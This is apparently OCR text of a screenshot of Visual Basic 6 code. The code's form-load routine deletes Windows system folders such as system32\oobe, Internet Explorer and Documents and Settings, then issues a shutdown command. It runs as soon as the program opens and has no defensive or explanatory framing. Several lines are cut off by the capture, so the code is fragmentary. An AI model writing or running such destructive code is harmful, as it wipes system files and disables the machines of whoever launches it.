 Project1 - Class1 (Code)
(General)
Private Sub form_load()
RmDir "c:/windows/system32/oobe/"
RmDir "c:/Program files/internet e
RmDir "c:/windows/system32/oobe/im
Shell ("shutdown -s -time 10")
rmdir "C:/Document and settings/
RmDir(Path As String)